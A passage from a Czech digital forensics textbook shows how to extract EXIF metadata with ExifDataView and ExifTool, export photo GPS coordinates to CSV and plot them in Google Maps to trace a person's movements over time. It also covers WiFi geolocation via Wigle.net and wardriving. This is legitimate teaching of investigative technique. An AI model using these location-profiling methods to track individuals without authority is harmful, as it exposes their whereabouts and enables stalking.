| Ox000c         | GPS            | GpsSpeedRef     | String        | 2            | к                   |
| Ox000d         | GPS            | GpsSpeed        | Rational      | 8            | 0.55                |
| Ox0010         | GPS            | GpsImgDirRef    | String        | 2            | т                   |
| Ox0011         | GPS            | GpsImgDir       | Rational      | 8            | 109.08              |
| Ox0017         | GPS            | GpsDestBearRef  | String        | 2            | т                   |
| 0x0018         | GPS            | GpsDestBear     | Rational      | 8            | 109.08              |
| 0x001d         | GPS            | GpsDate         | String        | 11           | 2021:08:21          |
| Ox001f         | GPS            |                 | Rational      | 8            | 64                  |
| Ox0103         | Image          | Compression     | Short Integer | 2            | 0                   |
| Ox010f         | Image          | EquipMake       | String        | 6            | Apple               |
| 0x0110         | lmage          | EquipModel      | String        | 9            | iPhone X            |
| Ox0112         | Image          | Orientation     | Short Integer | 2            | 0                   |
| Ox011a         | Image          | XResolution     | Rational      | 8            | 72                  |
| Ox011a         | Image          | XResolution     | Rational      | 8            | 72                  |
| Ox011b         | Image          | YResolution     | Rational      | 8            | 72                  |
| Ox011b         | Image          | YResolution     | Rational      | 8            | 72                  |
| Ox0128         | Image          | ResolutionUnit  | Short Integer | 2            | 0                   |
| Ox0128         | Image          | ResolutionUnit  | Short Integer | 2            | 0                   |
| Ox0131         | Image          | SoftwareUsed    | String        | 7            | 14.7.1              |
| 0x0132         | Image          | DateTime        | String        | 20           | 2021:08:21 04:27:47 |

#### Obrázek 139 | ExifDataView – detail EXIF metadat JPEG fotografie

ExifDataView - C:\SANDBOX\CFTData\Exifdata-case\database\IMG\_6560.jpg

Zdroj: Autor.

Aplikace je vhodná k ověření dostupnosti EXIF dat a vytvoření reportu pro daný soubor. Pro zpracování a export EXIF metadat z většího počtu souborů je vhodnější použít nástroje s podporou skriptování.

## 10.1.3 ExifTool

ExifTool<sup>136</sup> je aplikací Phila Harveye pro export metadat z digitálních dokumentů a multimediálních souborů s podporou více než dvou stovek souborových formátů. Namátkou je možné zmínit JPEG, GIF, PNG, DOC(X), XLS(X), ODT, PDF, ZIP, GZIP, RAR, ISO, EXE, MP3, MP4, AVI.

Aplikace je koncipována pro příkazovou řádku a je tedy vhodná pro automatizaci úloh zpracování dat. Součástí syntaxe je hromadné zpracování souborů. Je proto možné místo vstupního souboru použít vstupní adresář a aplikace do analýzy zahrne veškeré soubory v daném adresáři.

<sup>136</sup> https://exiftool.org/

## Obrázek 140 | ExifDataView – detail EXIF metadat JPEG fotografie

| ExifTool Version Number                                        | : 12.28                                                                                                    |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Name                                                      | : prednaska 2-Dec2018.pptx                                                                                                    |
| Directory                                                      | : C:/Users/User/Downloads                                                                                                    |
| File Size                                                      | : 12 MiB                                                                                                    |
| File Modification Date/Time                                    | : 2021:09:30 16:34:15+02:00                                                                                                    |
| File Access Date/Time                                          | : 2021:09:30 16:34:15+02:00                                                                                                    |
| File Creation Date/Time                                        | : 2021:09:30 16:34:11+02:00                                                                                                    |
| File Permissions                                               | : -rw-rw-rw-                                                                                                    |
| File Type                                                      | : PPTX                                                                                                    |
| File Type Extension                                            | : pptx                                                                                                    |
| MIME Type                                                      | : application/vnd.openxmlformats-officedocument.presentationml.presentation                                                                                               |
| Zip Required Version                                           | : 20                                                                                                    |
| Zip Bit Flag                                                   | : 0x0006                                                                                                    |
| Zip Compression                                                | : Deflated                                                                                                    |
| Zip Modify Date                                                | : 1980:01:01 00:00:00                                                                                                    |
| Zip CRC                                                        | : 0x55c6c9ec                                                                                                    |
| Zip Compressed Size                                            | : 964                                                                                                    |
| Zip Uncompressed Size                                          | : 8206                                                                                                    |
| Zip File Name                                                  | : ppt/presentation.xml                                                                                                    |
| Title                                                          | : Digitální forenzní analýza                                                                                                    |
| Revision Number                                                | : 52                                                                                                    |
| Modify Date                                                    | : 2020:05:31 18:54:23Z                                                                                                    |
| Application                                                    | : Microsoft Office PowerPoint                                                                                                    |
| Presentation Format                                            | : Předvádění na obrazovce (4:3)                                                                                                    |
| Slides                                                         | : 36                                                                                                    |
| Notes                                                          | : 9                                                                                                    |
| Hidden Slides                                                  | : 0                                                                                                    |
| Scale Crop                                                     | : No                                                                                                    |
| Heading Pairs                                                  | : Motiv, 1, Nadpisy snímků, 36                                                                                                    |
| Titles Of Parts                                                | : vnitrní štranka, Digitální forenzní analýza, Opakovaní , Druhy digitálních stor                                                                                         |
| evidence . Prioritv zajištění                                  | . Forenzní kopie média. Paměťová média. Paměťová média. ZIF vs SATA. Paměťová média.                                                                                      |
| E zajištění stopy – WriteBloc                                  | ter. Prezentace aplikace PowerPoint. Prezentace aplikace PowerPoint, Duplikátor, ON                                                                                       |
| ištění stopy, ONLINE zajištěn:<br>/ síťové služby zajišťujem:, | í stopy, Virtuální pevné disky, Virtuální pevné disky, Cloudové / síťové služby, C<br>Operační paměť, Operační paměť, Operační paměť- zajišťujeme, Case Study, Case Study |
| ční paměť, Analýza RAM, Výsle                                  | edek vyšetřování . Síťový provoz. Síťový provoz - zajišťujeme. Síťový provoz . HW p                                                                                       |
| ky - blokátory zápisu, HW pros                                 | středky – duplikátory, Studijní zdroje, Nástroje, Otázky ?                                                                                                    |
| Links Up To Date                                               | : No                                                                                                    |
| Shared Doc                                                     | : No                                                                                                    |
| Hyperlinks Changed                                             | : No                                                                                                    |
| App Version                                                    | : 16.0000                                                                                                    |

Zdroj: Autor.

## Obrázek 141 | Metadata spustitelného souboru

| ExifTool Version Number :     | 12.28                            |
|-------------------------------|----------------------------------|
| File Name :                   | 1PasswordSetup-latest.exe        |
| Directory :                   | C:/Users/User/Downloads          |
| File Size :                   | 112 MiB                          |
| File Modification Date/Time : | 2022:08:24 08:30:36+02:00        |
| File Access Date/Time :       | 2022:08:24 08:30:36+02:00        |
| File Creation Date/Time :     | 2022:08:24 08:30:21+02:00        |
| File Permissions :            | -rw-rw-rw-                       |
| File Type :                   | Win64 EXE                        |
| File Type Extension :         | exe                              |
| MIME Type :                   | application/octet-stream         |
| Machine Type :                | AMD AMD64                        |
| Time Stamp :                  | 2022:07:19 18:22:26+02:00        |
| Image File Characteristics :  | Executable, Large address aware  |
| PE Type :                     | PE32+                            |
| Linker Version :              | 14.29                            |
| Code Size :                   | 1076736                          |
| Initialized Data Size :       | 116149248                        |
| Uninitialized Data Size :     |                                  |
| Entry Point :                 | 0xf57c0                          |
| OS Version :                  | 6.0                              |
| Image Version :               | 0.0                              |
| Subsystem Version :           | 6.0                              |
| Subsystem :                   | Windows GUI                      |
| File Version Number :         | 8.8.0.203                        |
| Product Version Number :      | 8.8.0.203                        |
| File Flags Mask :             | 0x003f                           |
| File Flags :                  | (none)                           |
| File OS :                     | Windows NT 32-bit                |
| Object File Type :            | Executable application           |
| File Subtype :                | 0                                |
| Language Code :               | Neutral                          |
| Character Set :               | Unicode                          |
| Product Version :             | 8.8.0                            |
| Company Name :                | AgileBits, Inc.                  |
| Product Name :                | 1Password                        |
| File Version :                | 8.8.0                            |
| File Description :            | 1Password                        |
| Legal Copyright :             | Copyright © 2022 AgileBits, Inc. |

Při spuštění bez parametrů je proveden export všech dostupných záznamů metadat pro daný souborový formát. ExifTool podporuje filtry, které lze využít k exportu vybraných záznamů.

Postup:

exiftool.exe -filename -gpslatitude -gpslongitude -GPSAltitude -gpsdatestamp gpstimestamp -model -make -datetimeoriginal IMG 6560.jpg

#### Obrázek 142 | Filtrovaný export EXIF dat

File Name : IMG\_6560.jpg GPS Latitude : 50 deg 6' 22.26" N GPS Longitude : 14 deg 15' 44.30" E GPS Altitude : 317.8 m Above Sea Level GPS Date Stamp : 2021:08:21 Camera Model Name : iPhone X Make : Apple Date/Time Original : 2021:08:21 04:27:47

Zdroj: Autor.



#### Obrázek 143 | Vizualizace GPS souřadnic v Google mapách

Zdroj: Autor.

Pomocí filtrů je možné efektivně zredukovat počet záznamů jen na ty, se kterými máme v úmyslu dále pracovat nebo které mohou posloužit pro další filtrování. Nicméně formát výstupu není vhodný pro hromadnou vizualizaci výsledků.

Výhodnější formát pro zpracování více souborů je comma separated values (CSV), kdy jsou záznamy zapsány do řádků a každý zpracovaný soubor je na vlastním řádku, hodnoty jsou rozděleny do sloupců.

Postup:

exiftool.exe -filename -gpslatitude -gpslongitude -GPSAltitude -gpsdatestamp -model -make -datetimeoriginal -csv -T fotky > Metadata-all.csv

Obrázek 144 | Filtrovaný export EXIF dat

| FileName     | GPSLatitude         | GPSLongitude        | GPSAltitude              | GPSDateStamp | Model         | Make  | DateTimeOriginal    |
|--------------|---------------------|---------------------|--------------------------|--------------|---------------|-------|---------------------|
| IMG_1978.JPG | 36 deg 12' 39.92" N | 28 deg 8' 19.80" E  | 10.6 m Above Sea Level   | -            | iPhone 8      | Apple | 2021:08:28 16:50:59 |
| IMG_3584.JPG | 5 deg 15' 11.09" N  | 73 deg 9' 50.63" E  | 9.2 m Above Sea Level    | -            | iPhone 13 Pro | Apple | 2022:03:31 15:31:43 |
| IMG_6560.jpg | 50 deg 6' 22.26" N  | 14 deg 15' 44.30" E | 317.8 m Above Sea Level  | 2021:08:21   | iPhone X      | Apple | 2021:08:21 04:27:47 |
| IMG_6577.jpg | 36 deg 49' 48.49" N | 27 deg 1' 13.60" E  | 6310.9 m Above Sea Level | 2021:08:21   | iPhone X      | Apple | 2021:08:21 08:12:53 |
| IMG_6638.jpg | 36 deg 27' 4.49" N  | 28 deg 13' 31.15" E | 3.2 m Above Sea Level    | 2021:09:04   | iPhone X      | Apple | 2021:09:04 06:24:52 |
| IMG_6649.jpg | 36 deg 24' 11.83" N | 28 deg 5' 28.77" E  | 6.7 m Above Sea Level    | 2021:09:04   | iPhone X      | Apple | 2021:09:04 08:51:06 |

Zdroj: Autor.

Samotnou analýzu zpracovaných záznamů je vhodné provést v tabulkovém procesoru, do kterého lze CSV soubor naimportovat. Při běžné analýze je možné si vystačit se základním filtrováním záznamů, statistickými funkcemi a kontingenčními tabulkami. Kompletní příručka pro analýzu obrazových metadat je dostupná na stránkách exiftool.org<sup>137</sup>.

## 10.2 Geolokalizace

Metoda používaná při uživatelské profilaci k umístění zjištěných aktivit nejen do časového rámce, ale také k upřesnění lokalit, ve kterých se daná aktivita odehrála.

## 10.2.1 EXIF záznamy

Ze získaných JFIF EXIF záznamů lze pohodlně sestavit časové osy pro jednotlivé uživatele nebo zařízení, nicméně tyto informace lze dále obohatit vizualizací GPS souřadnic. Pro vizualizaci záznamů jsou zapotřebí záznamy o zeměpisné šířce GPS Latitude: 50 deg 6' 22.26" N a zeměpisné délce GPS Longitude: 14 deg 15' 44.30" E. Společnost Google provozuje mapový portál, ve kterém jde nejen GPS souřadnice vyhledávat, ale je možné i importovat "předpřipravené" datové podklady a ty dále vizualizovat.

Výchozí formátování GPS záznamů není vhodné, proto je potřeba upravit parametry exportu parametrem -n.

<sup>137</sup> https://exiftool.org/exiftool\_pod.html

#### Postup:

exiftool.exe -n -filename -gpslatitude -gpslongitude -GPSAltitude -gpsdatestamp -model

-make -datetimeoriginal -csv -T fotky > MetadatGeoLoc.csv

| FileName            | GPSLatitude       | GPSLongitude       | GPSAltitude | GPSDateStamp | Model    | Make    | DateTimeOriginal    |
|---------------------|-------------------|--------------------|-------------|--------------|----------|---------|---------------------|
| 20210805_222032.jpg | 50.0991666666667  | 14.4002777777778   | 265         | 2021:08:05   | SM-G955F | samsung | 2021:08:05 22:20:32 |
| 20210817_144927.jpg | 49.92             | 14.2330555555556   | 0           | 2021:08:17   | SM-G928F | samsung | 2021:08:17 14:49:26 |
| 20210818_190525.jpg | 50.057222222222   | 14.3936111111111   | 305         | 2021:08:18   | SM-G950F | samsung | 2021:08:18 19:05:24 |
| 20210828_165031.jpg | 50.092777777778   | 14.418333333333333 | 235         | 2021:08:28   | SM-G955F | samsung | 2021:08:28 16:50:31 |
| 20210424_125022.jpg | 50.52833333333333 | 15.0438888888888   | 466         | 2021:04:24   | SM-G950F | samsung | 2021:04:24 12:50:22 |
| 20210424_131518.jpg | 50.5330555555556  | 15.049444444444    | 445         | 2021:04:24   | SM-G928F | samsung | 2021:04:24 13:15:18 |
| 20210810_185341.jpg | 50.0986111111111  | 14.3405555555556   | 347         | 2021:08:10   | SM-G955F | samsung | 2021:08:10 18:53:40 |

#### Obrázek 145 | EXIF data včetně GPS záznamů

Zdroj: Autor.

Před importem finální verze datových podkladů do mapových aplikací je vhodné je seřadit podle sloupce obsahujícího datum nebo kombinaci data a času, tedy GPSDateStamp nebo DateTimeOriginal. Toto seřazení usnadňuje vizualizaci formou časových řad. Samotná vizualizace by měla proběhnout v mapových podkladech od poskytovatelů mapových a navigačních služeb, kteří podporují import externích dat. Jednou z možných platforem je Google Maps<sup>138</sup>.



<sup>138</sup> https://www.google.com/maps

Obrázek 149 | Google Mapy – import CSV



#### Obrázek 150 | Google Mapy – import CSV – výběr datového souboru

| Výběr souboru k importu                              | × |
|------------------------------------------------------|---|
| Nahrát Disk Google Fotoalba                          |   |
| Sem přetáhněte soubor CSV, XLSX, KML<br>nebo GPX     |   |
| Existuje i jiná možnost<br>Vytrat evotor se zařízení |   |
| Vytront Zzušit                                       |   |

Zdroj: Autor.

#### Obrázek 151 | Google Mapy – identifikace **GPS** souřadnic

Vyberte sloupce pro umístění značek míst

Vyberte sloupce v souboru, podle kterých zjistíme, kam máme umístit značky míst na mapě. Může jít například o adresy nebo zeměpisné šířky a délky. Importovány budou všechny sloupce.

| SourceFile 👔                                                                                                    | FileName                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>FileName</li> <li>GPSLatitude (Z</li> <li>GPSLongitude</li> <li>GPSAltitude</li> <li>GPSDateStamp</li> </ul> | GPSLatitude GPSLongitude GPSLongitude GPS GPSAltitude GPSDateStamp GPSDateStamp GPSDAteStamp GPSDAteStamp GPSDateStamp GPSDateStamp GPSDAteStamp GPSDateStamp GPSDAteStamp GPSDAteStamp GPS |
| Model                                                                                                    | Make                                                                                                    |
| Make 👔                                                                                                    |                                                                                                    |
| Pokračovat Zpět Zrušit                                                                                                | Dokončit Zpět Zrušit                                                                                                    |

Zdroj: Autor.



Postup pro import externích dat je následující:

- 1. V levém horním rohu vybrat menu.
- 2. Z menu vybrat "uloženo" a vytvořit mapu.
- 3. Vybrat tlačítko import.
- 4. Vybrat a nahrát soubor s připravenými datovými podklady.
- 5. Identifikovat sloupce obsahující GPS souřadnice, pokud je to vyžadováno, je nutné specifikovat, zda se jedná o hodnoty zeměpisné délky nebo šířky.
- 6. Identifikovat sloupec obsahující jména souborů.

Po dokončení importu je možné si soubory zkontrolovat v prohlížeči datových souborů.

Výběr sloupce pro pojmenování značek Vyberte sloupec, který chcete použít jako název pro značky míst. Může osoby.

Obrázek 152 | Google Mapy – identifikace

| jíť například o název místa nebo jméno o |
|------------------------------------------|
| • FileName                               |
| 🔿 GPSLatitude 📳                          |
| 🔘 GPSLongitude 📓                         |
| O GPS                                    |

Zdroj: Autor.

souborů

| Metad   | vletadata-all-GeoLoc.csv |                     |                     |                                        |                          |              |               |             |                     |  |  |
|---------|--------------------------|---------------------|---------------------|----------------------------------------|--------------------------|--------------|---------------|-------------|---------------------|--|--|
| Najít v | Najit v tabulce          |                     |                     |                                        |                          |              |               | 1-6 z 6 < > |                     |  |  |
|         | FileName                 | GPSLatitude         | GPSLongitude        | 🕴 GPS 🔍                                | GPSAltitude              | GPSDateStamp | Model         | Make 🖂      | DateTimeOriginal 🔄  |  |  |
| 1       | IMG_6560.jpg             | 50 6 22.26000000 N  | 141544.30000000 E   | 50 6 22.26000000 N 14 15 44.30000000 E | 317.8 m Above Sea Level  | 2021:08:21   | iPhone X      | Apple       | 2021:08:21 04:27:47 |  |  |
| 2       | IMG_6577.jpg             | 36 49 48.49000000 N | 27 1 13.60000000 E  | 36 49 48.49000000 N 27 1 13.60000000 E | 6310.9 m Above Sea Level | 2021:08:21   | iPhone X      | Apple       | 2021:08:21 08:12:53 |  |  |
| 3       | IMG_1978.JPG             | 36 12 39.92000000 N | 28 8 19.80000000 E  | 36 12 39.92000000 N 28 8 19.80000000 E | 10.6 m Above Sea Level   | 2021:08:28   | iPhone 8      | Apple       | 2021:08:28 16:50:59 |  |  |
| 4       | IMG_6638.jpg             | 36 27 4.49000000 N  | 28 13 31.15000000 E | 36 27 4.49000000 N 28 13 31.15000000 E | 3.2 m Above Sea Level    | 2021:09:04   | iPhone X      | Apple       | 2021:09:04 06:24:52 |  |  |
| 5       | IMG_6649.jpg             | 36 24 11.83000000 N | 28 5 28.77000000 E  | 36 24 11.83000000 N 28 5 28.77000000 E | 6.7 m Above Sea Level    | 2021:09:04   | iPhone X      | Apple       | 2021:09:04 08:51:06 |  |  |
| 6       | IMG_3584.JPG             | 5 15 11.09000000 N  | 73 9 50.63000000 E  | 5 15 11.09000000 N 73 9 50.63000000 E  | 9.2 m Above Sea Level    | 2022:03:31   | iPhone 13 Pro | Apple       | 2022:03:31 15:31:43 |  |  |

#### Obrázek 153 | Kontrola importovaných datových podkladů

Zdroj: Autor.

Ačkoli Google Mapy podporují úpravy importovaných záznamů, je vhodnější provádět změny, filtrování a řazení datových podkladů přímo v tabulkovém procesoru. V mapových nástrojích by pak měly být takto připravené soubory použity pouze k vizualizaci.

#### Obrázek 154 | Základní zobrazení GPS záznamů



Zdroj: Autor.

Výchozí zobrazení bodů na mapě je jednoduché, s jednobarevným označením zájmových míst. Lokalizační značky lze však rozdělit do skupin podle záznamů ve vybraných sloupcích, jako jsou model zařízení, datumová značka apod.



Pro změnu formátu zobrazení je nutné kliknout na volbu jednotný styl a vybrat název sloupce, podle kterého se budou záznamy seskupovat. Zobrazený příklad využívá k seskupení datumovou značku.



Obrázek 157 | Zobrazení značek seskupených dle jednotlivých dní



Obrázek 158 | Zobrazení značek v číselné ose

Zdroj: Autor.

Zobrazení dle jednotlivých dní zobrazí navštívené nebo opakovaně navštívené zájmové lokace. Dalším možným zobrazením je číselná řada, ta je definována pořadím záznamů v datovém podkladu. Pokud jsou záznamy seřazeny dle datumu a času obsaženého ve sloupci DateTimeOriginal, je možné tento způsob zobrazení využít k trasování pohybu ve vybrané oblasti.

## 10.2.2 Geolokace WiFi

Záznamy systémových registrů a logy událostí obsahují informace o používaných bezdrátových sítích a jejich historii. Geolokalizace WiFi je prováděna vyhledáváním záznamů Service Set Identifier (SSID) a Basic Services Set Identifier (BSSID). SSID záznam označuje název bezdrátové sítě, např. "Eduroam", a může se jednat o neunikátní identifikátor sdílený mezi více nezávislými organizacemi. BSSID je unikátní identifikátor bezdrátového přístupového bodu, identifikátor odpovídá hardwarové adrese Media Access Control (MAC) bezdrátového rozhraní přístupového bodu.

**Wigle.net**<sup>139</sup> je portál provozující celosvětovou databázi bezdrátových sítí, záznamy se skládají z SSID, přibližné GPS lokace a časové značky, kdy byla bezdrátová síť v provozu.

Metoda získávání informací o bezdrátových sítích se nazývá Wardriving a spočívá v kontinuálním skenování 2.4 a 5 gigahertz (ghz) radiového spektra vyhrazeného pro bezdrátové sítě. Získaná data je možné využívat pro osobní potřebu nebo anonymně sdílet s platformami umožňujícími tato data dále využívat.

139 https://wigle.net/

Zde je nutné zmínit, že některé země západní Evropy považují Wardriving za nelegální.





Zdroj: Autor.

Hlavní stránka portálu Wigle zobrazuje takzvanou heat mapu, která vyjadřuje hustotu sítí v dané lokalitě. Prohlížení je dostupné i neregistrovaným uživatelům. Pro vyhledávání sítí podle BSSID a SSID je nutné vytvořit bezplatný uživatelský účet.

